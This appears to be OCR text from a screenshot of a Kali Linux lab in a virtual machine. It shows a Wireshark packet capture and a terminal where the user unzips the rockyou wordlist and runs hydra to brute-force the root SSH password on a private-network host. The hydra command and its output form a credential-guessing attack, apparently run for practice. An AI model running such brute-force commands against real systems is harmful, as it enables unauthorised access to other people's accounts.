 UTM
Kali Linux
Kali Linux
QEMU 9.1 ARM Virtual Machin...
Linux 2
Linux 2
May 29 03:51
*enp0s1
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Destination Protocol Length Info
f:fec… ff02::1 ICMPv6 142 Router Advert
ff02::16 ICMPv6 110 Multicast Lis
f:fec… ff02::16 ICMPv6 110 Multicast Lis
f:fec… ff02::1 ICMPv6 142 Router Advert
f:fec… ff02::16 ICMPv6 110 Multicast Lis
f:fec… ff02::16 ICMPv6 110 Multicast Lis
192.168.64.1 DNS 100 Standard quer
:64 66:e2:58:c8:ea:6c ARP 42 Who has 192.1
:6c 1e:f6:4c:ca:f2:64 ARP 42 192.168.64.7
192.168.64.7 DNS 276 Standard quer
91.189.91.49 TCP 74 60058 → 80 [S
192.168.64.7 TCP 74 80 → 60058 [S
91.189.91.49 TCP 66 60058 → 80 [A
91.189.91.49 HTTP 154 GET / HTTP/1.
192.168.64.7 HTTP 255 HTTP/1.1 204
91.189.91.49 TCP 66 60058 → 80 [A
91.189.91.49 TCP 66 60058 → 80 [F
ts), 74 by
c (66:e2:5
192.168.64
Port: 600
0000 1e f6 4c ca f2 64 66 e2 58 c8 ea 6c 08
0010 00 3c bc ef 40 00 40 06 c6 2e c0 a8 40
0020 5b 31 ea 9a 00 50 5f c8 da 10 00 00 00
0030 fa f0 ac 8b 00 00 02 04 05 b4 04 02 08
0040 cf 1d 00 00 00 00 01 03 03 07
Packets: 1295 · Displayed: 1295 (100.0%) Profile: Default
98 [Capture MESSAGE] -- Capture started
13 [Capture MESSAGE] -- File: "/tmp/wireshark_enp0s1G
50 [Capture MESSAGE] -- Capture Stop ...
36 [Capture MESSAGE] -- Capture stopped.
77 [Capture WARNING] ./ui/capture.c:722 -- capture_in
40 [Capture MESSAGE] -- Capture Start ...
58 [Capture MESSAGE] -- Capture started
94 [Capture MESSAGE] -- File: "/tmp/wireshark_enp0s1S
Kali Linux
23:51
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
└─$ ls /usr/share/wordlists/
amass dnsmap.txt john.lst nmap.lst wfuzz
dirb fasttrack.txt legion rockyou.txt.gz wifite.txt
dirbuster fern-wifi metasploit sqlmap.txt
┌──(kali㉿kali)-[~]
└─$ sudo gunzip /usr/share/wordlists/rockyou.txt.gz
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt -t 4 ssh://192.168.64.7
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-28 23:
49:30
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p
:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.64.7:22/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 14344319 to do in 2988:24h, 4 a
ctive
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume ses
sion.
┌──(kali㉿kali)-[~]
└─$